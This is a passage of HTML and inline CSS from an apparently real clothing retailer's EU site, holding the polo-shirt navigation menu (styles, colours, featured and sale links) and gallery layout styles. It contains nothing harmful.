    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-4871460321 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5567660481 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5567660481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5567660481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5567660481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-5567660481 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1912327178 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1912327178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1912327178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1912327178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-1912327178 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7193107340 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7193107340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7193107340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7193107340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-7193107340 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2582895301 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2582895301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2582895301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2582895301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-2582895301 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3298588427 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3298588427 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3298588427 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3298588427 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3298588427) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3298588427 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3831381861 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3831381861 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3831381861 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3831381861 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-3831381861 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9037193761 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9037193761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9037193761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9037193761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-9037193761 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6008839323 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6008839323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6008839323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6008839323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6008839323 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8749417535 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8749417535 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8749417535 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8749417535 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-8749417535 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5204147311 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5204147311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5204147311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5204147311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5204147311 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8114381376 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8114381376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8114381376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8114381376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-8114381376 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3208392619 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3208392619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3208392619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3208392619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-3208392619 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3850471366 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3850471366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3850471366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3850471366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-3850471366 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9809216891 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9809216891 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9809216891 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9809216891 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9809216891) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9809216891 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1938406611 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1938406611 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1938406611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1938406611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-1938406611 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9862478869 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9862478869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9862478869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9862478869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/holiday-shop/"
       class="navigationLink-9862478869 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5527474878 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5527474878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5527474878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5527474878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-5527474878 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7438186462 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7438186462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7438186462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7438186462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-7438186462 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4611230865 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4611230865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4611230865 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4611230865 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-4611230865 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8793081914 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8793081914 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8793081914 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8793081914 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-8793081914 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7913722470 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7913722470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7913722470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7913722470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-7913722470 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7837630326 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7837630326, .column2-7837630326 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7837630326 {
        box-shadow: none;
        
    }
    
    .column2-7837630326 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7837630326 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7837630326 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7837630326 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7837630326 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7837630326 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7837630326 {
            box-shadow: none;
            
        }
        
        .column2-7837630326 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7837630326 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7837630326 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7837630326 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7837630326 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7837630326 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7837630326 {
            box-shadow: none;
            
        }
        
        .column2-7837630326 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7837630326 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7837630326 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7837630326 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7837630326 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7837630326 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7837630326 {
            box-shadow: none;
            
        }
        
        .column2-7837630326 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7837630326 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7837630326 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7837630326 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7837630326 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7837630326 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7837630326 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1362001952 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1362001952, .column2-1362001952 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1362001952 {
        box-shadow: none;
        
    }
    
    .column2-1362001952 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1362001952 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1362001952 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1362001952 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1362001952 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1362001952 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1362001952 {
            box-shadow: none;
            
        }
        
        .column2-1362001952 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1362001952 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1362001952 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1362001952 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1362001952 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1362001952 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1362001952 {
            box-shadow: none;
            
        }
        
        .column2-1362001952 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1362001952 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1362001952 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1362001952 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1362001952 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1362001952 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1362001952 {
            box-shadow: none;
            
        }
        
        .column2-1362001952 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1362001952 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1362001952 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1362001952 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1362001952 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1362001952 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
